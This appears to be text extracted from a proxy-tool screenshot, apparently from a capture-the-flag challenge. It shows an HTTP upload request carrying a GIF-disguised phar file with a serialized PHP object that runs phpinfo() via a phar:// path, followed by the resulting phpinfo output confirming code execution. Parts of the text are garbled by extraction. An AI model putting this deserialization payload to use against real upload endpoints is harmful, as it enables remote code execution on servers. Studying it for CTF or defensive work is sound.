 Request
Raw Params Headers Hex
POST
/home.php?file=upload&name=phar:///var/www/html/uploads/96cf6367d7723bc9
11fc9fe68088f56c/GXY5cb874fb0bdbce453805229c1780772f.txt HTTP/1.1
Host: 183.129.189.60:10023
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryDjFYnAoPFl7HfNj0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Referer: http://183.129.189.60:10023/home.php?file=upload
Cookie:
session=s%3Airm9fPgb7ZyrXMkJcvtKbA72knjDyOhI.if8MePMZlsB4AbNmtQOcPTN9FGf
6CPY9NPfpHsJZ5%2Bo; PHPSESSID=91ff72ac379706fd4bfc34ddd8e5e00b
Connection: close
------WebKitFormBoundaryDjFYnAoPFl7HfNj0
Content-Disposition: form-data; name="file"; filename="sqli.phar"
Content-Type: application/octet-stream
GIF89A__HALT_COMPILER(); ?>
wO:8:"Uploader":3:{s:8:"Filename";N;s:3:"cmd";s:10:"phpinfo();";s
:5:"token";s:35:"GXY5cb874fb0bdbce453805229c1780772f";} test.jpg
test ] iZ GBMB
------WebKitFormBoundaryDjFYnAoPFl7HfNj0
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryDjFYnAoPFl7HfNj0--
Response
Raw Headers Hex HTML Render
PHP Version 5.6.23
System Linux ubuntu 4.4.0-170-generic #199-Ubuntu SMP Thu Nov 14 0
Build Date Jul 14 2016 01:18:27
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-co
'--disable-cgi' '--enable-mysqlnd' '--enable-mbstring' '--with-curl'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/99_timezone.ini, /usr/local/etc/php/con
/usr/local/etc/php/conf.d/docker-php-ext-pdo_mysql.ini, /usr/loc
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled